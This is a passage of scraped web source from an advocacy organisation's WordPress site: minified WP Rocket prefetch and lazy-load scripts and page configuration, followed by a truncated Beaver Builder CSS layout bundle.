e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.2" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://appvoices.org/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<script data-minify="1" defer src="https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768584850" id="akismet-frontend-js"></script>
<script src="https://appvoices.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<div data-rocket-location-hash="9aca4806b7f2a337afba5cd5a2579090" id="search-filter-svg-template" aria-hidden="true" style="clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute;	width: 1px !important; word-wrap: normal !important;"><svg
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   style="background-color:red"
   viewBox="0 0 24 24"
   stroke="currentColor"
   version="1.1"
   id="sf-svg-spinner-circle"
>
  
    <g fill="none">
      <g>
        <circle
           stroke-opacity="0.5"
           cx="12.000001"
           cy="12.000001"
           r="10.601227"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none" />
        <path
           d="M 22.601226,12.000001 C 22.601226,6.1457686 17.854233,1.398775 12,1.398775"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none">
		    <animateTransform
             attributeName="transform"
             type="rotate"
             from="0 12 12"
             to="360 12 12"
             dur="1s"
             repeatCount="indefinite" />
		   </path>
      </g>
    </g>
</svg>
</div>		<script type="text/javascript" id="search-filter-data-js">
			window.searchAndFilterData = {"fields":[],"queries":[],"shouldMount":true};
		</script>
		<script type="text/javascript" id="search-filter-api-url-js">
			window.searchAndFilterApiUrl = '';
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://appvoices.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/appvoices.org\/wp-admin\/admin-ajax.php","nonce":"cc48acf3b4","url":"https:\/\/appvoices.org\/2004\/06\/01\/2734","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://appvoices.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768634982 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://appvoices.org/wp-content/cache/background-css/1/appvoices.org/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/f41709f8e6cad7458ec5b5bd429c0dc9-layout-bundle.css?ver=1768584849&wpr_t=1768616982
body_size: 21293
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after{display:table;content:" "}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after{clear:both}.fl-clear{clear:both}.fl-row,.fl-row-content{margin-left:auto;margin-right:auto;min-width:0}.fl-row-content-wrap{position:relative}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap{background-attachment:scroll}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content{position:relative}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video{bottom:0;left:0;max-width:none;position:absolute;right:0;top:0}.fl-row-bg-video .fl-bg-video video{min-width:100%;min-height:100%;width:auto;height:auto}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe{pointer-events:none;width:100vw;height:56.25vw;max-width:none;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fl-bg-video-fallback{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content{position:relative}.fl-row .fl-bg-slideshow{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:0}.fl-builder-edit .fl-row .fl-bg-slideshow *{bottom:0;height:auto!important;left:0;position:absolute!important;right:0;top:0}.fl-row-bg-overlay .fl-row-content-wrap:after{border-radius:inherit;content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.fl-row-bg-overlay .fl-row-content{position:relative;z-index:1}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh}.fl-row-overlap-top .fl-row-content-wrap{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap{min-height:0}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content{-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content{max-width:100%;width:100%}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap{-webkit-align-items:center;-webkit-box-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-align:center;-ms-flex-pack:center;justify-content:center;align-items:center}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap{-webkit-align-items:flex-end;-webkit-justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-align:end;-ms-flex-pack:end;justify-content:flex-end;align-items:flex-end}.fl-col-group-equal-height{display:flex;flex-wrap:wrap;width:100%}.fl-col-group-equal-height.fl-col-group-has-child-loading{flex-wrap:nowrap}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display:flex;flex:1 1 auto}.fl-col-group-equal-height .fl-col-content{flex-direction:column;flex-shrink:1;min-width:1px;max-width:100%;width:100%}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content:none}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content{justify-content:flex-start}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content{justify-content:center}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content{justify-content:flex-end}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group{width:100%}.fl-col{float:left;min-height:1px}.fl-col-bg-overlay .fl-col-content{position:relative}.fl-col-bg-overlay .fl-col-content:after{border-radius:inherit;content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.fl-col-bg-overlay .fl-module{position:relative;z-index:2}.single:not(.woocommerce).single-fl-builder-template .fl-content{width:100%}.fl-builder-layer{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;pointer-events:none;overflow:hidden}.fl-builder-shape-layer{z-index:0}.fl-builder-shape-layer.fl-builder-bottom-edge-layer{z-index:1}.fl-row-bg-overlay .fl-builder-shape-layer{z-index:1}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer{z-index:2}.fl-row-has-layers .fl-row-content{z-index:1}.fl-row-bg-overlay .fl-row-content{z-index:2}.fl-builder-layer>*{display:block;position:absolute;top:0;left:0;width:100%}.fl-builder-layer+.fl-row-content{position:relative}.fl-builder-layer .fl-shape{fill:#aaa;stroke:none;stroke-width:0;width:100%}@supports (-webkit-touch-callout:inherit){.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap{background-position:center!important;background-attachment:scroll!important}}@supports (-webkit-touch-callout:none){.fl-row.fl-row-bg-fixed .fl-row-content-wrap{background-position:center!important;background-attachment:scroll!important}}.fl-clearfix:before,.fl-clearfix:after{display:table;content:" "}.fl-clearfix:after{clear:both}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;display:inline-block;font-size:16px;font-weight:400;line-height:18px;padding:12px 24px;text-decoration:none;text-shadow:none}.fl-builder-content .fl-button:hover{text-decoration:none}.fl-builder-content .fl-button:active{position:relative;top:1px}.fl-builder-content .fl-button-width-full .fl-button{display:block;text-align:center}.fl-builder-content .fl-button-width-custom .fl-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .fl-button-left{text-align:left}.fl-builder-content .fl-button-center{text-align:center}.fl-builder-content .fl-button-right{text-align:right}.fl-builder-content .fl-button i{font-size:1.3em;height:auto;margin-right:8px;vertical-align:middle;width:auto}.fl-builder-content .fl-button i.fl-button-icon-after{margin-left:8px;margin-right:0}.fl-builder-content .fl-button-has-icon .fl-button-text{vertical-align:middle}.fl-icon-wrap{display:inline-block}.fl-icon{display:table-cell;vertical-align:middle}.fl-icon a{text-decoration:none}.fl-icon i{float:right;height:auto;width:auto}.fl-icon i:before{border:none!important;height:auto;width:auto}.fl-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.fl-icon-text-empty{display:none}.fl-icon-text *:last-child{margin:0!important;padding:0!important}.fl-icon-text a{text-decoration:none}.fl-icon-text span{display:block}.fl-icon-text span.mce-edit-focus{min-width:1px}.fl-module img{max-width:100%}.fl-photo{line-height:0;position:relative}.fl-photo-align-left{text-align:left}.fl-photo-align-center{text-align:center}.fl-photo-align-right{text-align:right}.fl-photo-content{display:inline-block;line-height:0;position:relative;max-width:100%}.fl-photo-img-svg{width:100%}.fl-photo-content img{display:inline;height:auto;max-width:100%}.fl-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis}.fl-photo-caption-below{padding-bottom:20px;padding-top:10px}.fl-photo-caption-hover{background:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;opacity:0;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in}.fl-photo-content:hover .fl-photo-caption-hover{opacity:100;filter:alpha(opacity=100)}.fl-builder-pagination,.fl-builder-pagination-load-more{padding:40px 0}.fl-builder-pagination ul.page-numbers{list-style:none;margin:0;padding:0;text-align:center}.fl-builder-pagination li{display:inline-block;list-style:none;margin:0;padding:0}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers{border:1px solid #e6e6e6;display:inline-block;padding:5px 10px;margin:0 0 5px}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current{background:#f5f5f5;text-decoration:none}.fl-slideshow,.fl-slideshow *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fl-slideshow .fl-slideshow-image img{max-width:none!important}.fl-slideshow-social{line-height:0!important}.fl-slideshow-social *{margin:0!important}.fl-builder-content .bx-wrapper .bx-viewport{background:transparent;border:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;left:0}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus{background:transparent!important;border:none!important;outline:none;position:absolute;top:50%;box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus{background:transparent!important;border:none!important;outline:none;position:absolute;top:0;box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus{top:32px!important}img.mfp-img{padding:0}.mfp-counter{display:none}.mfp-wrap .mfp-preloader.fa{font-size:30px}.fl-form-field{margin-bottom:15px}.fl-form-field input.fl-form-error{border-color:#DD6420}.fl-form-error-message{clear:both;color:#DD6420;display:none;padding-top:8px;font-size:12px;font-weight:lighter}.fl-form-button-disabled{opacity:.5}.fl-animation{opacity:0}body.fl-no-js .fl-animation{opacity:1}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated{opacity:1}.fl-animated{animation-fill-mode:both;-webkit-animation-fill-mode:both}.fl-button.fl-button-icon-animation i{width:0!important;opacity:0;-ms-filter:"alpha(opacity=0)";transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out}.fl-button.fl-button-icon-animation:hover i{opacity:1! important;-ms-filter:"alpha(opacity=100)"}.fl-button.fl-button-icon-animation i.fl-button-icon-after{margin-left:0px!important}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after{margin-left:10px!important}.fl-button.fl-button-icon-animation i.fl-button-icon-before{margin-right:0!important}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before{margin-right:20px!important;margin-left:-10px}@media (max-width:992px){.fl-col-group.fl-col-group-medium-reversed{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;flex-direction:row-reverse}}@media (max-width:768px){.fl-row-content-wrap{background-attachment:scroll!important}.fl-row-bg-parallax .fl-row-content-wrap{background-attachment:scroll!important;background-position:center center!important}.fl-col-group.fl-col-group-equal-height{display:block}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width{display:-webkit-box;display:-webkit-flex;display:flex}.fl-col-group.fl-col-group-responsive-reversed{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;flex-direction:row-reverse}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width){flex-basis:100%;width:100%!important}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed){display:unset;display:unset;-webkit-flex-wrap:unset;flex-wrap:unset;flex-direction:unset}.fl-col{clear:both;float:none;margin-left:auto;margin-right:auto;width:auto!important}.fl-col-small:not(.fl-col-small-full-width){max-width:400px}.fl-block-col-resize{display:none}.fl-row[data-node] .fl-row-content-wrap{margin:0;padding-left:0;padding-right:0}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow{left:0;right:0}.fl-col[data-node] .fl-col-content{margin:0;padding-left:0;padding-right:0}}@media (min-width:1201px){html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop){display:none}}@media (min-width:993px) and (max-width:1200px){html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large){display:none}}@media (min-width:769px) and (max-width:992px){html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium){display:none}}@media (max-width:768px){html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile){display:none}}.fl-col-content{display:flex;flex-direction:column}.fl-row-fixed-width{max-width:1100px}.fl-row-content-wrap{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.fl-module-content,.fl-module:where(.fl-module:not(:has(>.fl-module-content))){margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px}.fl-node-lj5z2q98kp1a{color:#fff}.fl-builder-content .fl-node-lj5z2q98kp1a *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-lj5z2q98kp1a a{color:#fff}.fl-builder-content .fl-node-lj5z2q98kp1a a:hover{color:#fff}.fl-builder-content .fl-node-lj5z2q98kp1a h1,.fl-builder-content .fl-node-lj5z2q98kp1a h2,.fl-builder-content .fl-node-lj5z2q98kp1a h3,.fl-builder-content .fl-node-lj5z2q98kp1a h4,.fl-builder-content .fl-node-lj5z2q98kp1a h5,.fl-builder-content .fl-node-lj5z2q98kp1a h6,.fl-builder-content .fl-node-lj5z2q98kp1a h1 a,.fl-builder-content .fl-node-lj5z2q98kp1a h2 a,.fl-builder-content .fl-node-lj5z2q98kp1a h3 a,.fl-builder-content .fl-node-lj5z2q98kp1a h4 a,.fl-builder-content .fl-node-lj5z2q98kp1a h5 a,.fl-builder-content .fl-node-lj5z2q98kp1a h6 a{color:#fff}.fl-node-lj5z2q98kp1a.fl-row-full-height>.fl-row-content-wrap,.fl-node-lj5z2q98kp1a.fl-row-custom-height>.fl-row-content-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.fl-node-lj5z2q98kp1a.fl-row-full-height>.fl-row-content-wrap{min-height:100vh}.fl-node-lj5z2q98kp1a.fl-row-custom-height>.fl-row-content-wrap{min-height:0}.fl-builder-edit .fl-node-lj5z2q98kp1a.fl-row-full-height>.fl-row-content-wrap{min-height:calc(100vh - 48px)}@media all and (width:768px) and (height:1024px) and (orientation:portrait){.fl-node-lj5z2q98kp1a.fl-row-full-height>.fl-row-content-wrap{min-height:1024px}}@media all and (width:1024px) and (height:768px) and (orientation:landscape){.fl-node-lj5z2q98kp1a.fl-row-full-height>.fl-row-content-wrap{min-height:768px}}@media screen and (aspect-ratio:40/71){.fl-node-lj5z2q98kp1a.fl-row-full-height>.fl-row-content-wrap{min-height:500px}}.fl-node-lj5z2q98kp1a>.fl-row-content-wrap{background-color:#2a388f;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0}.fl-node-lj5z2q98kp1a.fl-row-custom-height>.fl-row-content-wrap{min-height:250px}.fl-node-lj5z2q98kp1a .fl-row-content{max-width:1300px}@media(max-width:992px){.fl-node-lj5z2q98kp1a.fl-row-custom-height>.fl-row-content-wrap{min-height:200px}}@media(max-width:768px){.fl-node-lj5z2q98kp1a.fl-row-custom-height>.fl-row-content-wrap{min-height:100px}}.fl-node-lj5z2q98kp1a>.fl-row-content-wrap{padding-bottom:0}@media (max-width:1200px){.fl-node-lj5z2q98kp1a.fl-row>.fl-row-content-wrap{padding-top:0}}@media (max-width:768px){.fl-node-lj5z2q98kp1a.fl-row>.fl-row-content-wrap{padding-top:12px;padding-bottom:12px}}.fl-node-h7rymbjv3g2x .fl-row-content{max-width:1300px}.fl-node-cjv7k2ny8flu .fl-row-content{max-width:1300px}.fl-node-cjv7k2ny8flu>.fl-row-content-wrap{padding-top:20px;padding-right:60px;padding-bottom:60px;padding-left:60px}.fl-node-itp16jv92wmb>.fl-row-content-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.fl-node-sbyvrjew73hm>.fl-row-content-wrap{background-color:#f4eee6}.fl-node-s78j1m26xg9t{width:66%}.fl-node-zp9nehbslq1c{width:75%}.fl-node-64072ldveur8{width:100%}.fl-node-9y85dhpmbcvf{width:100%}.fl-node-a9di8omltqef{width:34%}.fl-node-a9di8omltqef>.fl-col-content{margin-top:30px;margin-right:25px}@media (max-width:992px){.fl-node-a9di8omltqef.fl-col>.fl-col-content{margin-top:12px;margin-right:10px}}@media (max-width:768px){.fl-node-a9di8omltqef.fl-col>.fl-col-content{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}}.fl-node-a9di8omltqef>.fl-col-content{padding-top:25px}@media (max-width:768px){.fl-node-a9di8omltqef.fl-col>.fl-col-content{padding-top:0;padding-right:20px;padding-left:20px}}.fl-node-1yxdu0qbzjar{width:100%}@media (max-width:992px){.fl-node-7o0sdxawv918.fl-module>.fl-module-content{margin-top:0}}.fl-module-heading .fl-heading{padding:0!important;margin:0!important}.fl-row .fl-col .fl-node-7n3p6bqcuk9y h2.fl-heading a,.fl-row .fl-col .fl-node-7n3p6bqcuk9y h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-7n3p6bqcuk9y h2.fl-heading .fl-heading-text *,.fl-node-7n3p6bqcuk9y h2.fl-heading .fl-heading-text{color:#171717}.fl-node-7n3p6bqcuk9y.fl-module-heading .fl-heading{font-family:"Source Serif 4",serif;font-weight:600}@media(max-width:768px){.fl-node-7n3p6bqcuk9y.fl-module-heading .fl-heading{text-align:center}}.fl-node-7n3p6bqcuk9y>.fl-module-content{margin-top:0;margin-right:30px;margin-bottom:0;margin-left:30px}@media (max-width:768px){.fl-node-7n3p6bqcuk9y.fl-module>.fl-module-content{margin-right:20px;margin-left:20px}}img.mfp-img{padding-bottom:40px!important}.fl-builder-edit .fl-fill-container img{transition:object-position .5s}.fl-fill-container :is(.fl-module-content,.fl-photo,.fl-photo-content,img){height:100%!important;width:100%!important}@media (max-width:768px){.fl-photo-content,.fl-photo-img{max-width:100%}}.fl-node-rv08m1x5iwb7,.fl-node-rv08m1x5iwb7 .fl-photo{text-align:center}.fl-node-rv08m1x5iwb7>.fl-module-content{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-node-t7uo10gky58z>.fl-module-content{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-builder-content .fl-rich-text strong{font-weight:700}.fl-module.fl-rich-text p:last-child{margin-bottom:0}.fl-builder-edit 